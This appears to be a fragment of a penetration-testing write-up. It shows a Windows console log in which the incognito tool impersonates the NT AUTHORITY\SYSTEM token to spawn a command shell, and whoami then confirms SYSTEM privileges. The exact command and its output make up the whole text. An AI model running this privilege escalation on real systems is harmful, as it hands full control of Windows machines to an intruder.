 C:\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\incognito2>whoami
whoami
nt authority\system